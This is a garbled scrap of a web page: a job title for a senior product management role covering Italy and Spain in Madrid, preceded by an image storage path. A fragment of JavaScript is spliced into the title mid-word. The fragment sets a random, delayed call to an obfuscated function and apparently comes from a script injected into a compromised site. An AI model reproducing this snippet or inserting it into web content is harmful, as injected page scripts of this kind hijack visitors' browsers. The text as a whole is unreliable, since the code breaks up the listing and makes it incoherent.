 Senior Manager Selection Product Management for Italy andom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and Spain en Madrid